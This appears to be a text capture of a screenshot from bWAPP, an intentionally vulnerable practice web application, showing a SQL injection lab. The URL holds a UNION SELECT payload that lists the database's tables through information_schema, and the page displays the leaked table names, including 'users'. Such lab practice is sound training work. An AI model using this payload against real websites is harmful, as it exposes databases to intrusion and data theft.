 192.168.140.138/bWAPP/sqli_1.php?title=1' union select 1,group_concat(table_name),3,4,5,6,7 from information_schema.tables where table_schema=database()-- -
Most Visited Getting Started
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Teck
/ SQL Injection (Search/GET) /
Search for a movie: Search
Title Release Character Genre IMDb
blog,heroes,movies,users 3 5 4 Link